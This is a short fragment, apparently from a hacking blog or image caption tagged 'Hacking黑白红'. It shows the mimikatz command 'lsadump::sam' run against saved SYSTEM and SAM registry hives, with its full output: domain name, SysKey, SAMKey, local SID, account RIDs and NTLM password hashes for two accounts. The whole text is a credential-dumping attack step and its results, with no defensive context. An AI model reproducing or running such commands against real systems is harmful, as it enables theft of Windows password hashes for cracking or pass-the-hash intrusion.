 mimikatz # lsadump::sam /system:system.hiv /sam:sam.hiv
Domain : DESKTOP-UE4HEJ5
SysKey : 99fd59ffe5cb71cc058a80ddbad39f53
Local SID : S-1-5-21-3142448244-2092874420-3547527443
SAMKey : 445b3f47946d035f2280ae635d387610
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 8186f4b4242c0543bc225ffadeb64a61
RID  : 000003e9 (1001)
User : haha
  Hash NTLM: e3be1ba91e54ea874411e51f95adffbe
Hacking黑白红